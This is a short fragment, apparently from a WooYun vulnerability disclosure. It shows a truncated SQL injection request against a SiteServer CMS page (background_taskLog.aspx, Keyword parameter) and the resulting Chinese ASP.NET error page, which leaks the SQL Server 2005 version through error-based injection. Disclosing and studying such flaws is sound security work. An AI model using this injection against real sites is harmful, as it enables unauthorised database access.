 www.target.com/siteserver/service/background_taskLog.aspx?Keyword=test%'%20and%2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org